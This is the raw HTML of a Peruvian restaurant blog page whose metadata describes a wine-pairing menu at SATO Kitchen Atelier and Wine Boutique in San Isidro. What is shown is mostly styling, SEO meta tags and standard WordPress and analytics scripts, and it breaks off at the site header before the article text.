

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/
body_size: 18873
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Maridaje SATO Kitchen Atelier and Wine Boutique | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<meta name="description"  content="SATO Kitchen Atelier and Wine Boutique es el nuevo restaurante de moda en San Isidro para los amantes de los vinos. Cuenta con una barra de 40 etiquetas y lo" />

<link rel="canonical" href="https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Maridaje SATO Kitchen Atelier and Wine Boutique del feed" href="https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fmaridaje-sato-kitchen-atelier-and-wine-boutique%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/posts/11626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 11626, token: "c297c7579f" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=11626"/>
<meta property="og:url" content="https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Maridaje SATO Kitchen Atelier and Wine Boutique"/>
<meta property="og:description" content="SATO Kitchen Atelier and Wine Boutique es el nuevo restaurante de moda en San Isidro para los amantes de los vinos. Cuenta con una barra de 40 etiquetas y lo que le da a&uacute;n m&aacute;s valor a esta innovadora propuesta es que esta variedad de vinos esta... #menumaridaje #restauarantesanisidro #sato"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-600x315.jpg"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2019-03-20T19:29:02+00:00"/>
<meta property="article:modified_time" content="2019-03-21T18:29:43+00:00"/>
<!-- article:tag:1 --><meta property="article:tag" content="menu-maridaje"/>
<!-- article:tag:2 --><meta property="article:tag" content="restauarante-san-isidro"/>
<!-- article:tag:3 --><meta property="article:tag" content="sato"/>
<!-- article:tag:4 --><meta property="article:tag" content="vinos-peru"/>
<!-- article:tag:5 --><meta property="article:tag" content="wine"/>
<meta property="og:updated_time" content="2019-03-21T18:29:43+00:00"/>
<meta name="weibo:article:create_at" content="2019-03-20 19:29:02"/>
<meta name="weibo:article:update_at" content="2019-03-21 18:29:43"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Maridaje SATO Kitchen Atelier and Wine Boutique"/>
<meta name="twitter:description" content="SATO Kitchen Atelier and Wine Boutique es el nuevo restaurante de moda en San Isidro para los amantes de los vinos. Cuenta con una barra de 40 etiquetas... #menumaridaje #restauarantesanisidro #sato"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-800x800.jpg"/>
<link itemprop="url" href="https://blog.mesa247.pe/maridaje-sato-kitchen-atelier-and-wine-boutique/"/>
<meta itemprop="name" content="Maridaje SATO Kitchen Atelier and Wine Boutique"/>
<meta itemprop="description" content="SATO Kitchen Atelier and Wine Boutique es el nuevo restaurante de moda en San Isidro para los amantes de los vinos. Cuenta con una barra de 40 etiquetas y lo que le da a&uacute;n m&aacute;s valor a esta innovadora propuesta es que esta variedad de vinos esta..."/>
<meta itemprop="datePublished" content="2019-03-20T19:29:02+00:00"/>
<meta itemprop="dateModified" content="2019-03-21T18:29:43+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2019/03/entrada-800x800.jpg"/>
	<meta itemprop="width" content="800"/>
	<meta itemprop="height" content="800"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-22T14:38:09+00:00 in 0.001208 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-11626 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
